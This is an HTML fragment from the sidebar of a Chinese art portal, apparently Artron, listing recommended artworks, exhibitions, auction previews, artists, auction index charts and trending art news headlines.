            <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg1.artimg.net%2F201904%2FClOd4iH0CfrtMswwi0aolE2DXk4ZCNYmBXLNvYh6.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0">
        </a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://ca.artron.net/yangxi/works_4315.html">
                    佛在心中</a>
            </h4>
            <p><a target="_blank" href="https://ca.artron.net/yangxi/">
                    杨曦
                </a>
            </p>
        </div></li>
                <li  class="mr10" >
        <a target="_blank" href="https://ca.artron.net/linguang/works_4276.html">
            <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artimg.net%2F201904%2FXTsBuT96Z4QEkzXkJktEN81ikbmPibAJQqhOOUsw.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0">
        </a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://ca.artron.net/linguang/works_4276.html">
                    胥郛叠影</a>
            </h4>
            <p><a target="_blank" href="https://ca.artron.net/linguang/">
                    林光
                </a>
            </p>
        </div></li>
                <li >
        <a target="_blank" href="https://ca.artron.net/wangyinxian/works_3895.html">
            <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artimg.net%2F201904%2F3j9qhMe6TGsjupKoO7GnPjymcyHXwgLALtHBEu9I.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0">
        </a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://ca.artron.net/wangyinxian/works_3895.html">
                    陶艺文具</a>
            </h4>
            <p><a target="_blank" href="https://ca.artron.net/wangyinxian/">
                    汪寅仙
                </a>
            </p>
        </div></li>
                                </ul>
            </div>
        </div>
        <h2 class="bdtit z mt30"><span class="titName"><b>展览推荐</b></span></h2>
        <div data-recommend-id="5b57ec864ce5c37cd92cd6ef" class="bg pd10 data_recommend">
            <ul class="picList fix z oh ex">
                <li  class="mr10" >
        <a target="_blank" href="http://exhibit.artron.net/exhibition-69599.html"><img src="http://auction5.img.artimg.net/Img/image?src=https://img5.artimg.net/202007/JKWulBmFGAlh1BbLU81kXAuiO590f14kzWFGHOkf.jpg&w=206&h=206&c=1" width="206" height="206" alt="心不为形役"></a>
        <b></b>
        <div class="picInfo">
            <h5><a target="_blank" href="http://exhibit.artron.net/exhibition-69599.html">心不为形役</a></h5>
            <p>地址：龙美术馆西岸馆</p>
            <p>时间：2020-07-18 - 2020-11-22</p>
        </div></li>
       <li  class="mr10" >
        <a target="_blank" href="http://exhibit.artron.net/exhibition-69625.html"><img src="http://auction5.img.artimg.net/Img/image?src=https://img1.artimg.net/202007/Sy7NR6hUNW4PLdXKwQoa4wCliKxMUERQ1l6P9Of4.jpg&w=206&h=206&c=1" width="206" height="206" alt="“妙合神形”"></a>
        <b></b>
        <div class="picInfo">
            <h5><a target="_blank" href="http://exhibit.artron.net/exhibition-69625.html">“妙合神形”</a></h5>
            <p>地址：中国国家博物馆</p>
            <p>时间：2020-07-15 - 2020-09-15</p>
        </div></li>
       <li >
        <a target="_blank" href="http://exhibit.artron.net/exhibition-69165.html"><img src="http://auction5.img.artimg.net/Img/image?src=https://img1.artimg.net/202006/YoX6VJOsJSgemrFuvDO2vovayylR6K1lwmb2qe8Y.jpg&w=206&h=206&c=1" width="206" height="206" alt="“鲜虞风云”"></a>
        <b></b>
        <div class="picInfo">
            <h5><a target="_blank" href="http://exhibit.artron.net/exhibition-69165.html">“鲜虞风云”</a></h5>
            <p>地址：苏州博物馆</p>
            <p>时间：2020-06-12 - 2020-09-02</p>
        </div></li>
               </ul>
        </div>
        <h2 class="bdtit z mt30"><span class="titName"><b>拍卖预展</b></span></h2>
        <div class="fix z oh pd10 bg">
            <div class="yzList">
                <dl >
<dt><a href="https://auction.artron.net/AHYG-9040/PMH213819/" target="_blank">2022年春季艺术品拍卖会</a></dt>
<dd><a href="https://auction.artron.net/AHYG-9040/" target="_blank">安徽省艺观拍卖有限公司</a></dd>
<dd>预展时间：2030年12月31日</dd><dd>预展地点：安徽省芜湖市萧瀚美</dd>
</dl>
<dl >
<dt><a href="https://auction.artron.net/YCGJ-1562/PMH213818/" target="_blank">北京盈昌当代书画专场（十</a></dt>
<dd><a href="https://auction.artron.net/YCGJ-1562/" target="_blank">北京盈昌国际拍卖有限公司</a></dd>
<dd>预展时间：2022年3月21日-30日</dd><dd>预展地点：北京盈昌网拍</dd>
</dl>
<dl  class="last">
<dt><a href="https://auction.artron.net/YCGJ-1562/PMH213817/" target="_blank">北京盈昌当代书画专场拍卖</a></dt>
<dd><a href="https://auction.artron.net/YCGJ-1562/" target="_blank">北京盈昌国际拍卖有限公司</a></dd>
<dd>预展时间：2022年3月21日-27日</dd><dd>预展地点：北京盈昌网拍</dd>
</dl>
<!--(188)--><!-- ID:188 Created by acura@ on 2022-03-22 01:00:28-->            </div>
        </div>
        <h2 class="bdtit z mt30 nodot"><span class="titName"><b>官网推荐</b></span></h2>
        <div class="tabs bg pd10">
            <ul class="tabsTag oh f12 aucLabel">
                <li class="current"><a href="http://artist.artron.net/class.php" target="_blank">艺术家</a></li>
                <li><a href="javasript:;">工美师</a></li>
            </ul>
            <div data-recommend-id="5b57e2c94ce5c37cdd2aad7e" class="tabsCon data_recommend" style="display:block;">
                <ul class="fix z newArt art">
                    <li >
            <a href="https://yangermin.artron.net" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg12.artimg.net%2Fpublic%2Fartist%2Fjpeg%2F202411%2Fbfd0da7c0f44cf82711143ada7650b0e.jpeg&amp;w=124&amp;h=124&amp;f=1" alt="杨佴旻"  width="124" height="124"/>
                <span>杨佴旻</span>
            </a>
        </li>
                <li >
            <a href="https://dengjingmin.artron.net" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg13.artimg.net%2Fpublic%2Fartist%2Fjpeg%2F202411%2Ffdbfea92511af23e1deec312d02497f3.jpeg&amp;w=124&amp;h=124&amp;f=1" alt="邓敬民"  width="124" height="124"/>
                <span>邓敬民</span>
            </a>
        </li>
                <li >
            <a href="https://yf.artron.net" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg13.artimg.net%2Fpublic%2Fartist%2Fjpeg%2F202411%2Ff5b28ec1fbcae49944d91e63ef387da3.jpeg&amp;w=124&amp;h=124&amp;f=1" alt="岳峰"  width="124" height="124"/>
                <span>岳峰</span>
            </a>
        </li>
                <li >
            <a href="https://liuwenqian.artron.net" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg11.artimg.net%2Fpublic%2Fartist%2Fjpeg%2F202411%2F43335f72a44b378b8a05eaa454a763dd.jpeg&amp;w=124&amp;h=124&amp;f=1" alt="刘文倩"  width="124" height="124"/>
                <span>刘文倩</span>
            </a>
        </li>
                <li  class="last" >
            <a href="https://chenkezhi.artron.net" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg12.artimg.net%2Fpublic%2Fartist%2Fjpeg%2F202411%2F87cdd1b466a38347bd4e459b1d20d78f.jpeg&amp;w=124&amp;h=124&amp;f=1" alt="陈可之"  width="124" height="124"/>
                <span>陈可之</span>
            </a>
        </li>
                                </ul>
            </div>
            <div data-recommend-id="5b5820bd4ce5c37cdd2aad83" class="tabsCon data_recommend" style="display: none;">
                <ul class="fix z newArt art">
                    <li >
            <a href="https://ca.artron.net/wangjinzhong" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2Fnr0nWjc0hCjIefo7eEPG5sHirVZ9RdNb0qTNMzhS.jpg&amp;w=124&amp;h=124&amp;f=1" alt="王金忠"  width="124" height="124"/>
                <span>王金忠</span>
            </a>
        </li>
                <li >
            <a href="https://ca.artron.net/huangyanghong" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2Fza6SI3mdnp0rkJViWVfMs6tQfEgvfk0W5bm6hcBu.jpg&amp;w=124&amp;h=124&amp;f=1" alt="黄杨洪"  width="124" height="124"/>
                <span>黄杨洪</span>
            </a>
        </li>
                <li >
            <a href="https://ca.artron.net/wuzaofa" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2FO5mucRAF887pih3CfnfpxFgdPzz6svQUEMlI90zD.jpg&amp;w=124&amp;h=124&amp;f=1" alt="吴灶发"  width="124" height="124"/>
                <span>吴灶发</span>
            </a>
        </li>
                <li >
            <a href="https://ca.artron.net/yuanjiaqi" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artimg.net%2F201904%2FZqO9FxLZ2N4lfwVvmvYT0zOZ1RWOtbTq3qIIrrn8.jpg&amp;w=124&amp;h=124&amp;f=1" alt="袁嘉骐"  width="124" height="124"/>
                <span>袁嘉骐</span>
            </a>
        </li>
                <li  class="last" >
            <a href="https://ca.artron.net/zhuohuiyudiao" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2FwHjkrcvJf6nLfSy9ykG0T5ezvCbjhuA31ij7jrPx.jpg&amp;w=124&amp;h=124&amp;f=1" alt="陈健"  width="124" height="124"/>
                <span>陈健</span>
            </a>
        </li>
                                </ul>
            </div>
        </div>

        <h2 class="bdtit z mt30"><span class="titName"><b>拍卖指数</b></span></h2>
        <div class="fix z oh bg pd10">
            <div class="tabs indexList">
                <ul class="tabsTag oh f12 aucLabel">
          <li class="current"><a href="http://amma.artron.net/artronindex.php?cbid=1#all" target="_blank">国画400指数</a></li>
          <li><a href="http://amma.artron.net/artronindex.php?cbid=2#all" target="_blank">油画100指数</a></li>
          </ul>
          <div class="tabsCon index f12" style="display:block;">
           <div class="stockInfo"><strong class="fr">比上一拍卖季：<span class="fmE cc00 fb">↓24%</span></strong><em>当前指数：<span class="fmE cc00 fb">5,717</span></em></div>
           <div class="stock400"><a href="http://amma.artron.net/artronindex.php?cbid=1#all" target="_blank"><img src="//amma.artron.net/myinclude/chart-index-new1.php?xz=1000,638,795,659,706,642,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,721,815,1034,1453,1740,2251,1369,1473,1720,2598,2346,1964,2367,3282,5860,6858,10221,8959,6783,5671,7381,6761,5862,6171,6349,5788,8659,6703,9498,9771,7829,7100,6000,5857,2782,6700,7149,7660,7547,5717&yz=2000.spr,2000.aut,2001.spr,2001.aut,2002.spr,2002.aut,2003.spr,2003.aut,2004.spr,2004.aut,2005.spr,2005.aut,2006.spr,2006.aut,2007.spr,2007.aut,2008.spr,2008.aut,2009.spr,2009.aut,2010.spr,2010.aut,2011.spr,2011.aut,2012.spr,2012.aut,2013.spr,2013.aut,2014.spr,2014.aut,2015.spr,2015.aut,2016.spr,2016.aut,2017.spr,2017.aut,2018.spr,2018.aut,2019.spr,2019.aut,2020.spr,2020.aut,2021.spr,2021.aut,2022.spr,2022.aut,2023.spr,2023.aut,2024.spr,2024.aut,2025.spr,2025.aut,2026.spr,2026.aut,2027.spr,2027.aut,2028.spr,2028.aut,2029.spr,2029.aut,2030.spr,2030.aut,2031.spr,2031.aut,2032.spr,2032.aut,2033.spr,2033.aut,2034.spr,2034.aut,2035.spr,2035.aut,2036.spr,2036.aut,2037.spr,2037.aut,2038.spr,2038.aut,2039.spr,2039.aut,2040.spr,2040.aut,2041.spr,2041.aut,2042.spr,2042.aut,2043.spr,2043.aut,2044.spr,2044.aut,2045.spr,2045.aut,2046.spr,2046.aut,2047.spr,2047.aut,2048.spr,2048.aut,2049.spr,2049.aut,2050.spr,2050.aut,2051.spr,2051.aut,2052.spr,2052.aut,2053.spr,2053.aut,2054.spr,2054.aut,2055.spr,2055.aut,2056.spr,2056.aut,2057.spr,2057.aut,2058.spr,2058.aut,2059.spr,2059.aut,2060.spr,2060.aut,2061.spr,2061.aut,2062.spr,2062.aut,2063.spr,2063.aut,2064.spr,2064.aut,2065.spr,2065.aut,2066.spr,2066.aut,2067.spr,2067.aut&mx=10221&wd=260&gd=75&c=2" alt="国画400指数" /></a></div>
           </div>
           <div class="tabsCon index f12" style="display: none;">
            <div class="stockInfo"><strong class="fr">比上一拍卖季：<span class="fmE cc00 fb">↓45%</span>&nbsp;</strong><em>当前指数：<span class="fmE cc00 fb">7,080</span></em></div>
           <div class="stock400"><a href="http://amma.artron.net/artronindex.php?cbid=2#all" target="_blank"><img src="//amma.artron.net/myinclude/chart-index-new1.php?xz=1000,638,795,659,706,642,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,721,815,1034,1453,1740,2251,1369,1473,1720,2598,2346,1964,2367,3282,5860,6858,10221,8959,6783,5671,7381,6761,5862,6171,6349,5788,8659,6703,9498,9771,7829,7100,6000,5857,2782,6700,7149,7660,7547,5717&yz=2000.spr,2000.aut,2001.spr,2001.aut,2002.spr,2002.aut,2003.spr,2003.aut,2004.spr,2004.aut,2005.spr,2005.aut,2006.spr,2006.aut,2007.spr,2007.aut,2008.spr,2008.aut,2009.spr,2009.aut,2010.spr,2010.aut,2011.spr,2011.aut,2012.spr,2012.aut,2013.spr,2013.aut,2014.spr,2014.aut,2015.spr,2015.aut,2016.spr,2016.aut,2017.spr,2017.aut,2018.spr,2018.aut,2019.spr,2019.aut,2020.spr,2020.aut,2021.spr,2021.aut,2022.spr,2022.aut,2023.spr,2023.aut,2024.spr,2024.aut,2025.spr,2025.aut,2026.spr,2026.aut,2027.spr,2027.aut,2028.spr,2028.aut,2029.spr,2029.aut,2030.spr,2030.aut,2031.spr,2031.aut,2032.spr,2032.aut,2033.spr,2033.aut,2034.spr,2034.aut,2035.spr,2035.aut,2036.spr,2036.aut,2037.spr,2037.aut,2038.spr,2038.aut,2039.spr,2039.aut,2040.spr,2040.aut,2041.spr,2041.aut,2042.spr,2042.aut,2043.spr,2043.aut,2044.spr,2044.aut,2045.spr,2045.aut,2046.spr,2046.aut,2047.spr,2047.aut,2048.spr,2048.aut,2049.spr,2049.aut,2050.spr,2050.aut,2051.spr,2051.aut,2052.spr,2052.aut,2053.spr,2053.aut,2054.spr,2054.aut,2055.spr,2055.aut,2056.spr,2056.aut,2057.spr,2057.aut,2058.spr,2058.aut,2059.spr,2059.aut,2060.spr,2060.aut,2061.spr,2061.aut,2062.spr,2062.aut,2063.spr,2063.aut,2064.spr,2064.aut,2065.spr,2065.aut,2066.spr,2066.aut,2067.spr,2067.aut&mx=25048&wd=260&gd=75&c=2" alt="油画100指数" /></a></div>
</div><!-- ID:166 Created by acura@ on 2022-03-22 01:01:39-->            </div>
            <div class="downPdf"><a href="http://amma.artron.net/report.php" target="_blank"><img
                            src="https://news.artron.net//underImgs/ceshi_pic24.jpg"/></a>
            </div>
        </div>

    </div>
    <div class="lay300 fr">
        <div class="search inSearch fix" id="minSearch">
            <form action="" onsubmit="javascript:formartsosubmit(); return false;">
                <div id="sForm" class=""><a onclick="javascript:formartsosubmit();" href="javascript:;" class="sbtn">搜索</a>
                    <div class="sRadius" style="">
                        <div class="class" style="visibility: visible;">
                            <div class="classVal"><b class="dropdown"></b><em id="sorts">资讯</em></div>
                            <ul class="classify lih">
                                <li>资讯</li>
                                <li>拍卖</li>
                                <li>艺术品</li>
                                <li>展览</li>
                                <li>艺术家</li>
                                <li>图书</li>
                                <li>专题</li>
                            </ul>
                        </div>
                        <input type="text" id="keyword" name="keyword" class="sInput sGray"></div>
                </div>
            </form>
        </div>
        <div class="adv300x250 allyesAdvWrap">
            <script type='text/javascript' src='//show.artron.net/g?english=xfopq1151'  charset='utf-8'></script>
            <style>
            .adv300x250 a{margin-bottom: 20px;display: block;}
            .adv300x250 a:after{bottom:25px;}
            </style>
        </div>
        <h2 class="bdtit  z artAdvBox"><span class="titName"><b>每日最新</b></span>
             <div class="artAdvRightFix"><a href="http://write.artron.net/login/yshIndex" target="_blank"><img src="/resource/imgs/artAdv.png"></a>
                <a href="javascript:;" class="closeAdv"></a>
            </div>
        </h2>
         <ul class="comp_list24 comp_list_ellipsis bg">
                <li>[<a href="http://news.artron.net" target="_blank">新闻</a>]&nbsp;<a href="https://news.artron.net/20260122/n1147763.html" target="_blank">对话 | 天地精神 人间雕塑——曾成钢谈“天地间·曾成钢雕塑作品展”</a></li><li>[<a href="http://news.artron.net" target="_blank">拍卖</a>]&nbsp;<a href="https://news.artron.net/20260122/n1147764.html" target="_blank">【1月26日-2月1日】可线上参拍专场</a></li><li>[<a href="http://gallery.artron.net" target="_blank">画廊</a>]&nbsp;<a href="https://news.artron.net/20251225/n1147163.html" target="_blank">左正尧洛杉矶个展“ 隐匿的回声”正在展出</a></li><li>[<a href="http://exhibit.artron.net" target="_blank">展览</a>]&nbsp;<a href="https://news.artron.net/20260122/n1147765.html" target="_blank">雅昌现场｜再续“往来千载”艺术情谊：徐悲鸿、齐白石、张大千80件珍品在嘉德艺术中心展出</a></li><li>[<a href="http://news.artron.net/morenews/list731/" target="_blank">观点</a>]&nbsp;<a href="https://news.artron.net/20260120/n1147709.html" target="_blank">文心铸史 风骨长存 缅怀美术史论大家郎绍君先生</a></li>            </ul>


     
        <h2 class="bdtit z mt30 nodot"><span class="titName"><b>每周热点</b></span></h2>
        <ol class="ol40 lih hotList bg">
             <li  class="fbold" >
<em>1</em>
<a  href="https://auction.artron.net/20220315/n1107888.html"  target="_blank">艺术品消费“吃快餐”，远离了傲慢还</a>
</li>
 <li  >
<em>2</em>
<a  href="https://news.artron.net/20220315/n1107879.html"  target="_blank">守护诚信 致力传承，雅昌鉴证备案以领</a>
</li>
 <li  >
<em>3</em>
<a  href="https://auction.artron.net/20220316/n1092887.html"  target="_blank">央视3·15曝光疯狂的翡翠直播间：古玩</a>
</li>
 <li  >
<em>4</em>
<a  href="https://auction.artron.net/20220318/n1107961.html"  target="_blank">张大千剧迹《仿王希孟千里江山图》睽</a>
</li>
 <li  >
<em>5</em>
<a  href="https://artist.artron.net/20221228/n1106064.html"  target="_blank">“写实主义与超现实主义的对话--孙家</a>
</li>
 <li  >
<em>6</em>
<a  href="https://auction.artron.net/20220318/n1107969.html"  target="_blank">佳士得纽约亚洲艺术周 | 重要大理国铜</a>
</li>
 <li  >
<em>7</em>
<a  href="https://auction.artron.net/20220317/n1107934.html"  target="_blank">Poly-Online丨“春意”上线——中国</a>
</li>
 <li  >
<em>8</em>
<a  href="https://news.artron.net/20220317/n1107935.html"  target="_blank">XR技术与艺术创作融合的元宇宙虚拟</a>
</li>
 <li  >
<em>9</em>
<a  href="https://news.artron.net/20220319/n1107987.html"  target="_blank">专稿 | 是什么成就了加埃塔诺·佩谢 </a>
</li>
 <li  >
<em>10</em>
<a  href="https://news.artron.net/20220315/n1107896.html"  target="_blank">艺术号·专栏 ｜ 陈履生：画中的少数</a>
</li>
<!--(189)--><!-- ID:189 Created by acura@ on 2022-03-22 01:00:29-->        </ol>
        <!--
     <h2 class="bdtit z mt30 nodot"><span class="titName"><b>推荐作品</b></span></h2>
        <ul class="picList120">
             
 <li ><a target="_blank" href=" http://gallery.artron.net/works/929_w4643.html"><img width="145" height="110" alt="石晶作品" src="https://img4.artron.net/news/201304/2013042710595727335.gif"><span class="picTxt"><b class="shade"></b><strong>石晶作品</strong></span></a></li>
<li class="mr0"><a target="_blank" href="http://gallery.artron.net/works/670_w20261.html "><img width="145" height="110" alt="11pm12Apr2011MilanItaly" src="https://img2.artron.net/news/201304/2013042711004915939.gif"><span class="picTxt"><b class="shade"></b><strong>11pm12Apr2011Milan</strong></span></a></li>
<li ><a target="_blank" href="http://gallery.artron.net/works/860_w11447.html"><img width="145" height="110" alt="阿修罗 栗子" src="https://img2.artron.net/news/201304/2013042711021276439.gif"><span class="picTxt"><b class="shade"></b><strong>阿修罗 栗子</strong></span></a></li>
<li class="mr0"><a target="_blank" href="http://gallery.artron.net/works/844_w28279.html"><img width="145" height="110" alt="迷漫的指印" src="https://img5.artron.net/news/201304/2013042711024621895.gif"><span class="picTxt"><b class="shade"></b><strong>迷漫的指印</strong></span></a></li>
      </ul>
      -->
        <h2 class="bdtit z mt30"><span class="titName"><b>排行榜</b></span></h2>
        <div class="tabs bg pd10">
            <ul class="tabsTag oh f12 aucLabel">
                <li class="current"><a href="https://news.artron.net/" target="_blank">新闻</a></li>
                <li><a href="http://auction.artron.net" target="_blank">拍卖</a></li>
                <li><a href="http://gallery.artron.net" target="_blank">画廊</a></li>
                <li><a href="http://exhibit.artron.net" target="_blank">展览</a></li>
            </ul>
            <div class="tabsCon top10" style="display:block;">
                <ol class="ol30 lih ol2 oh hotList">
                    <!--开始位置-->
                    <li class="fbold"><em style="">1</em><a target="_blank" href="https://news.artron.net/20220226/n1107366.html">陈履生：女性在中国绘画史中的表现与发展</a></li>
<li><em style="">2</em><a target="_blank" href="https://news.artron.net/20220226/n1107367.html">雅昌月度展览推荐｜阳春三月，一起去博物</a></li>
<li><em style="">3</em><a target="_blank" href="https://news.artron.net/20220227/n1107368.html">雅昌快讯 | “马蒂斯中国大展或将取消</a></li>
<li><em style="">4</em><a target="_blank" href="https://news.artron.net/20220227/n1107375.html">现场 | 2022范炳南师生展第六回：</a></li>
<li><em style="">5</em><a target="_blank" href="https://news.artron.net/20220227/n1107376.html">陈履生：革命历史绘画中的巾帼（2）</a></li>
<li><em style="">6</em><a target="_blank" href="https://news.artron.net/20220306/n1107566.html">雅昌专稿｜奈良美智：保持纯粹和内省</a></li>
<li><em style="">7</em><a target="_blank" href="https://news.artron.net/20220307/n1107577.html">著名雕塑家刘艺杰作品《飞龙在天》在西安</a></li>
<li><em style="">8</em><a target="_blank" href="https://news.artron.net/20220309/n1107737.html">“50 绝美—御宋”五大名窑珍品展展期</a></li>
<li><em style="">9</em><a target="_blank" href="https://news.artron.net/20220315/n1107879.html">守护诚信 致力传承，雅昌鉴证备案以领先</a></li>

<!--(55)--><!-- ID:55 Created by acura@ on 2022-03-22 01:01:28-->                </ol>
            </div>
            <div class="tabsCon top10" style="display:none;">
                <ol class="ol30 lih ol2 oh hotList">
                    <!--开始位置-->
                    <li class="fbold"><em style="">1</em><a target="_blank" href="http://auction.artron.net/20220223/n1107297.html">E-BIDDING 第36期丨纸上梦戏</a></li>
<li><em style="">2</em><a target="_blank" href="http://auction.artron.net/20220223/n1107298.html">北京保利拍卖丨春光好——中国书画部三城</a></li>
<li><em style="">3</em><a target="_blank" href="http://auction.artron.net/20220224/n1107310.html">北京保利拍卖丨沉雄远淡，岂识寻常——明</a></li>
<li><em style="">4</em><a target="_blank" href="http://auction.artron.net/20220228/n1107387.html">保利拍卖 • 精品回顾丨中国古董珍玩：</a></li>
<li><em style="">5</em><a target="_blank" href="http://auction.artron.net/20220301/n1107423.html">北京保利拍卖丨桃红又是一年春</a></li>
<li><em style="">6</em><a target="_blank" href="http://auction.artron.net/20220302/n1107479.html">北京保利拍卖2022春拍公开征集新增福</a></li>
<li><em style="">7</em><a target="_blank" href="http://auction.artron.net/20220303/n1107494.html">雅昌快讯 | 创纪录，马格利特《光之帝</a></li>
<li><em style="">8</em><a target="_blank" href="http://auction.artron.net/20220310/n1107742.html">嘉德四季第60期拍卖会即将启幕丨收获春</a></li>
<li><em style="">9</em><a target="_blank" href="http://auction.artron.net/20220311/n1107785.html">Poly-Online丨现当代艺术部第</a></li>
<li><em style="">10</em><a target="_blank" href="http://auction.artron.net/20220315/n1107888.html">艺术品消费“吃快餐”，远离了傲慢还是加</a></li>
<!--(56)--><!-- ID:56 Created by acura@ on 2022-03-22 14:00:26-->                </ol>
            </div>
            <div class="tabsCon top10" style="display:none;">
                <ol class="ol30 lih ol2 oh hotList">
                    <!--开始位置-->
                    <li class="fbold"><em style="">1</em><a target="_blank" href="http://gallery.artron.net/20210526/n1095974.html">快讯 | ART021进军深圳 首届D</a></li>
<li><em style="">2</em><a target="_blank" href="http://gallery.artron.net/20210527/n1096082.html">【全景巴塞尔】2021香港巴塞尔总结：</a></li>
<li><em style="">3</em><a target="_blank" href="http://gallery.artron.net/20210603/n1096362.html">预告 | 2021JINGART艺览北</a></li>
<li><em style="">4</em><a target="_blank" href="http://gallery.artron.net/20210603/n1096477.html">雅昌指数 | 月度(2021年5月)画</a></li>
<li><em style="">5</em><a target="_blank" href="http://gallery.artron.net/20210706/n1097915.html">雅昌指数 | 月度(2021年6月)画</a></li>
<li><em style="">6</em><a target="_blank" href="http://gallery.artron.net/20210806/n1099422.html">雅昌指数 | 月度(2021年7月)画</a></li>
<li><em style="">7</em><a target="_blank" href="http://gallery.artron.net/20210807/n1099470.html">现场｜夏日清流 多视角的展开拉丁美洲艺</a></li>
<li><em style="">8</em><a target="_blank" href="http://gallery.artron.net/20210930/n1101914.html">战报+图集 | 第一届DnA SHEN</a></li>
<li><em style="">9</em><a target="_blank" href="http://gallery.artron.net/20211006/n1101986.html">雅昌指数 | 月度(2021年9月)画</a></li>
<li><em style="">10</em><a target="_blank" href="http://gallery.artron.net/20220110/n1106146.html">雅昌指数 | 月度(2021年12月)</a></li>
<!--(58)--><!-- ID:58 Created by acura@ on 2022-03-22 01:00:19-->                </ol>
            </div>
            <div class="tabsCon top10" style="display:none;">
                <ol class="ol30 lih ol2 oh hotList">
                    <!--开始位置-->
                    <li class="fbold"><em style="">1</em><a target="_blank" href="http://exhibit.artron.net/20210714/n1098383.html">杨卫：面朝大海，春暖花开 ——关于《回</a></li>
<li><em style="">2</em><a target="_blank" href="http://exhibit.artron.net/20210803/n1099283.html">展览预告 | 艺满华兴—丹青颂百年馆藏</a></li>
<li><em style="">3</em><a target="_blank" href="http://exhibit.artron.net/20210813/n1099723.html">城市时代——综合艺术展将于亦创艺艺术空</a></li>
<li><em style="">4</em><a target="_blank" href="http://exhibit.artron.net/20210924/n1101487.html">北丘当代美术馆年度特展“天才之外：毕加</a></li>
<li><em style="">5</em><a target="_blank" href="http://exhibit.artron.net/20210928/n1101721.html">展览预告 | 移步换境 安泰·红窑里1</a></li>
<li><em style="">6</em><a target="_blank" href="http://exhibit.artron.net/20210928/n1101732.html">“长城内外皆故乡——内蒙古文物菁华展”</a></li>
<li><em style="">7</em><a target="_blank" href="http://exhibit.artron.net/20211105/n1103539.html">第二届“见字如面——当代艺术邀请展”在</a></li>
<li><em style="">8</em><a target="_blank" href="http://exhibit.artron.net/20211115/n1103970.html">2021“不瓶凡”再生材料设计奖开放征</a></li>
<li><em style="">9</em><a target="_blank" href="http://exhibit.artron.net/20211208/n1104982.html">“穗庐有信：“文人信札展”将在穗庐艺术</a></li>
<li><em style="">10</em><a target="_blank" href="http://exhibit.artron.net/20211216/n1105335.html">ROCKBUND 艺术影像展｜ “回望</a></li>
<!--(57)--><!-- ID:57 Created by acura@ on 2022-03-22 15:00:25-->                </ol>
            </div>

        </div>
        <h2 class="bdtit z mt30"><span class="titName"><b>论坛/博客热点</b></span></h2>
        <ul data-recommend-id="5b56ce8e4ce5c37cdd2aad7b" class="comp_list24 bg hotList data_recommend">
            <!--开始位置-->
            
 <li><a href="https://bbs.artron.net/thread-4359558-1-1.html" target="_blank">展台上的瓷塑 千军万马战犹酣</a></li> <li><a href="https://bbs.artron.net/thread-4364776-1-1.html" target="_blank">以藏养藏做再好 终究不如实力雄厚的真玩家？</a></li> <li><a href="https://bbs.artron.net/thread-4364990-1-1.html" target="_blank">古人烧瓷有讲究 入窑前以煤油遮面以防被偷窥</a></li> <li><a href="https://blog.artron.net/space-796394-do-blog-id-1410444.html" target="_blank">吴伟平：艺术创作，开启了一场没有陪伴的旅</a></li> <li><a href="https://blog.artron.net/space-800967-do-blog-id-1408529.html" target="_blank">杜洪毅：艺术圈里的文字游戏 当代艺术看不懂</a></li>         </ul>
        <h2 class="bdtit z nodot mt30"><span class="titName"><b>推荐视频</b></span></h2>
        <div data-recommend-id="5b56da424ce5c37cdb266825" class="data_recommend">
            <ul  class="videoList fix z oh ">
                <li  class="fl"  >
            <a href="https://artexpress.artron.net/wapNewsShare/304280" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg4.artron.net%2Fnews%2F201812%2F2018122011575448821.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="中国新水墨作品展"/>
                <b></b>
                <span>中国新水墨作品展</span>
            </a>
        </li>
                <li  class="fr"  >
            <a href="https://artexpress.artron.net/wapNewsShare/304242" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artron.net%2Fnews%2F201812%2F2018122011565046609.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="郭宝君:内心感动"/>
                <b></b>
                <span>郭宝君:内心感动</span>
            </a>
        </li>
                <li  class="fl"  >
            <a href="https://artexpress.artron.net/wapNewsShare/304187" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artron.net%2Fnews%2F201812%2F2018122011552061896.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="“策展在中国”论坛"/>
                <b></b>
                <span>“策展在中国”论坛</span>
            </a>
        </li>
